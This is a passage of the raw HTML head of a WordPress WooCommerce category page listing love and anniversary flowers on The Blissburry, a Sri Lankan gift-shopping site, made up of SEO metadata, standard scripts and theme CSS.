

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/
body_size: 42735
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.theblissburry.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//www.theblissburry.com/wp-content/uploads/2020/04/favicon-2.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//www.theblissburry.com/wp-content/uploads/2020/04/60x60.jpg">
		<link rel="apple-touch-icon" sizes="120x120" href="//www.theblissburry.com/wp-content/uploads/2020/04/120x120.jpg">
		<link rel="apple-touch-icon" sizes="76x76" href="//www.theblissburry.com/wp-content/uploads/2020/04/76x76.jpg">
		<link rel="apple-touch-icon" sizes="152x152" href="//www.theblissburry.com/wp-content/uploads/2020/04/152x152.jpg">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love / Anniversary - The Blissburry</title>
	<link rel="canonical" href="https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love / Anniversary Archives" />
	<meta property="og:url" content="https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/" />
	<meta property="og:site_name" content="The Blissburry" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/","url":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/","name":"Love / Anniversary - The Blissburry","isPartOf":{"@id":"https://www.theblissburry.com/#website"},"primaryImageOfPage":{"@id":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/#primaryimage"},"image":{"@id":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/#primaryimage"},"thumbnailUrl":"https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1.jpg","breadcrumb":{"@id":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/#primaryimage","url":"https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1.jpg","contentUrl":"https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theblissburry.com/"},{"@type":"ListItem","position":2,"name":"Flowers","item":"https://www.theblissburry.com/product-category/flowers/"},{"@type":"ListItem","position":3,"name":"Love / Anniversary"}]},{"@type":"WebSite","@id":"https://www.theblissburry.com/#website","url":"https://www.theblissburry.com/","name":"The Blissburry","description":"Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka","publisher":{"@id":"https://www.theblissburry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theblissburry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theblissburry.com/#organization","name":"The Blissburry","url":"https://www.theblissburry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theblissburry.com/#/schema/logo/image/","url":"https://i0.wp.com/www.theblissburry.com/wp-content/uploads/2019/12/logo-new-1.jpg?fit=150%2C91&ssl=1","contentUrl":"https://i0.wp.com/www.theblissburry.com/wp-content/uploads/2019/12/logo-new-1.jpg?fit=150%2C91&ssl=1","width":150,"height":91,"caption":"The Blissburry"},"image":{"@id":"https://www.theblissburry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheBlissburry/","https://www.instagram.com/theblissburry_com/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Feed" href="https://www.theblissburry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Comments Feed" href="https://www.theblissburry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Love / Anniversary Category Feed" href="https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theblissburry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.theblissburry.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theblissburry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.theblissburry.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.0.1' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#ffffff;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.theblissburry.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theblissburry.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700%7COswald%3A400%2C600%2C700&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/plugins.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/theme.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/theme_shop.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.theblissburry.com/wp-content/themes/porto/style.css?ver=6.5.7' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1220px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:100px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';position:absolute;left:0;top:0;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#d4af37}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#d4af37}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#121214;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Oswald;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#121214}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.quantity .minus:hover,.quantity .plus:hover,.stock,.product-image .viewcart,.widget_product_categories ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_product_categories ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_product_categories ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter 